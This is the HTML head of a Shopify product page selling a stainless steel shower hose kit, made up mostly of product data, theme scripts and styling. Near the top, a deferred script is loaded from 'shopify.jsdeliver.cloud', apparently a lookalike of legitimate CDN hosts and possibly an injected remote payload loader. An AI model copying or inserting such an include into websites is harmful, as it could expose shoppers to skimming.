

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sparkimagine.com/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit
body_size: 46147
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "spark-imagine.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "",
  product: "6830343323690",
  vendor: "eprolo",
  type: "",
  title: "Stainless Steel Hose Bathroom Shower Head Converter Kit",
  images: ["\/\/sparkimagine.com\/cdn\/shop\/products\/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443","\/\/sparkimagine.com\/cdn\/shop\/products\/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448","\/\/sparkimagine.com\/cdn\/shop\/products\/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437","\/\/sparkimagine.com\/cdn\/shop\/products\/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446","\/\/sparkimagine.com\/cdn\/shop\/products\/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439","\/\/sparkimagine.com\/cdn\/shop\/products\/6856E6D833396FC959BD212A58613636.jpg?v=1654982440","\/\/sparkimagine.com\/cdn\/shop\/products\/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442","\/\/sparkimagine.com\/cdn\/shop\/products\/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444"],
  options: [{"name":"Color","position":1,"values":["1Set（With bracket）","Shower Head Hose"]}],
  variants: [{"id":40205474725930,"title":"1Set（With bracket）","option1":"1Set（With bracket）","option2":null,"option3":null,"sku":"88764D7A341141B4A1C97FF22CBFC841","requires_shipping":true,"taxable":false,"featured_image":{"id":29490869370922,"product_id":6830343323690,"position":1,"created_at":"2022-06-11T17:20:43-04:00","updated_at":"2022-06-11T17:20:43-04:00","alt":null,"width":728,"height":718,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443","variant_ids":[40205474725930]},"available":true,"name":"Stainless Steel Hose Bathroom Shower Head Converter Kit - 1Set（With bracket）","public_title":"1Set（With bracket）","options":["1Set（With bracket）"],"price":3200,"weight":124738,"compare_at_price":4300,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":21911976443946,"position":1,"preview_image":{"aspect_ratio":1.014,"height":718,"width":728,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40205474758698,"title":"Shower Head Hose","option1":"Shower Head Hose","option2":null,"option3":null,"sku":"8F54715F9A9341179AF048E968D2A27E","requires_shipping":true,"taxable":false,"featured_image":{"id":29490869436458,"product_id":6830343323690,"position":8,"created_at":"2022-06-11T17:20:44-04:00","updated_at":"2022-06-11T17:20:44-04:00","alt":null,"width":736,"height":732,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444","variant_ids":[40205474758698]},"available":true,"name":"Stainless Steel Hose Bathroom Shower Head Converter Kit - Shower Head Hose","public_title":"Shower Head Hose","options":["Shower Head Hose"],"price":2200,"weight":90718,"compare_at_price":2900,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":21911976509482,"position":8,"preview_image":{"aspect_ratio":1.005,"height":732,"width":736,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sparkimagine.com/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Stainless Steel Hose Bathroom Shower Head Converter Kit
 &ndash; Spark Imagine</title>

    
      <meta name="description" content="Features:100% brand new and high quality.Made of high quality stainless steel, corrosion resistant, non-rusting and durable.Double button thread design, flexible, firm and anti-wrinkle.Food grade gasket, better anti-leakage performance.Easy to install and easy to use.Specifications:Material: Stainless steel（201）Color: ">
    

    

<meta property="og:site_name" content="Spark Imagine">
<meta property="og:url" content="https://sparkimagine.com/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit">
<meta property="og:title" content="Stainless Steel Hose Bathroom Shower Head Converter Kit">
<meta property="og:type" content="product">
<meta property="og:description" content="Features:100% brand new and high quality.Made of high quality stainless steel, corrosion resistant, non-rusting and durable.Double button thread design, flexible, firm and anti-wrinkle.Food grade gasket, better anti-leakage performance.Easy to install and easy to use.Specifications:Material: Stainless steel（201）Color: "><meta property="og:image" content="http://sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443">
  <meta property="og:image:secure_url" content="https://sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443">
  <meta property="og:image:width" content="728">
  <meta property="og:image:height" content="718"><meta property="og:price:amount" content="22.00">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Stainless Steel Hose Bathroom Shower Head Converter Kit">
<meta name="twitter:description" content="Features:100% brand new and high quality.Made of high quality stainless steel, corrosion resistant, non-rusting and durable.Double button thread design, flexible, firm and anti-wrinkle.Food grade gasket, better anti-leakage performance.Easy to install and easy to use.Specifications:Material: Stainless steel（201）Color: ">


    <script src="//sparkimagine.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/global.js?v=77203367985599398841726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/jquery.js?v=39628375719901859641726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/slick.min.js?v=169510929036442686281726069289" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QBs71BEtGa8micKJOTLHyLnDnHfnjmH4z6nyfZ1UNgM">
<meta name="facebook-domain-verification" content="e9fpxsjv63il0lslc09b03235d5js0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9030271035/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8d1dd2c45597446263b8ae185898465a">
<meta id="in-context-paypal-metadata" data-shop-id="9030271035" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://sparkimagine.com/products/stainless-steel-hose-bathroom-shower-head-converter-kit">
<link rel="alternate" hreflang="en-AU" href="https://sparkimagine.com/en-au/products/stainless-steel-hose-bathroom-shower-head-converter-kit">
<link rel="alternate" hreflang="en-CA" href="https://sparkimagine.com/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit">
<link rel="alternate" hreflang="en-NZ" href="https://sparkimagine.com/en-nz/products/stainless-steel-hose-bathroom-shower-head-converter-kit">
<link rel="alternate" hreflang="en-GB" href="https://sparkimagine.com/en-gb/products/stainless-steel-hose-bathroom-shower-head-converter-kit">
<link rel="alternate" type="application/json+oembed" href="https://sparkimagine.com/en-ca/products/stainless-steel-hose-bathroom-shower-head-converter-kit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=9030271035" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9030271035,"countryCode":"US","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9030271035","merchantName":"Spark Imagine","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spark Imagine","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8d1dd2c45597446263b8ae185898465a","betas":["rich-media-storefront-analytics"],"domain":"sparkimagine.com","predictiveSearch":true,"shopId":9030271035,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spark-imagine.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.4259532"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme","id":132594958378,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sparkimagine.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//sparkimagine.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.improvedcontactform.com\/icf.js?shop=spark-imagine.myshopify.com","https:\/\/loox.io\/widget\/4k-_s-k0cr\/loox.1677709389472.js?shop=spark-imagine.myshopify.com","\/\/cdn.shopify.com\/proxy\/40daa426f22a5a7d2f10b53afaa70f517cf3a70faf253cad767bd651d5e3bc3e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=spark-imagine.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZGVjOTQ5ZDAxNzUxYzUwNGVjMDViYTI2MjJjZjFkZTMuMzAzNTgzODRjNmQwM2JjZWQ3ZDJlZDdiZGYyNTQ1Mjk=\u0026shop=spark-imagine.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=ZGVjOTQ5ZDAxNzUxYzUwNGVjMDViYTI2MjJjZjFkZTMuMzAzNTgzODRjNmQwM2JjZWQ3ZDJlZDdiZGYyNTQ1Mjk=\u0026shop=spark-imagine.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=spark-imagine.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=spark-imagine.myshopify.com","\/\/cdn.shopify.com\/proxy\/c5292d64e8a8157edaf17465f0c1d865fc05fdb939acdd972e4c27ff8f942230\/spfy-pxl.archive-digger.com\/assets\/script_tag.js?shopId=spark-imagine.myshopify.com\u0026taboolaId=1883123\u0026espd=true\u0026ecav=true\u0026eh=true\u0026ess=true\u0026ep=true\u0026eatc=true\u0026eprv=true\u0026ecv=true\u0026epv=true\u0026esc=true\u0026shop=spark-imagine.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9030271035,"offset":-18000,"reqid":"e804018f-80d5-4d98-a5b4-f11a0f0c2736-1762685109","pageurl":"sparkimagine.com\/en-ca\/products\/stainless-steel-hose-bathroom-shower-head-converter-kit","u":"83328473d5f1","p":"product","rtyp":"product","rid":6830343323690};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sparkimagine.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sparkimagine.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sparkimagine.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sparkimagine.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sparkimagine.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sparkimagine.com/cdn/shop/t/7/compiled_assets/scripts.js?2860"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 119, 55, 189;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #7737bd;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
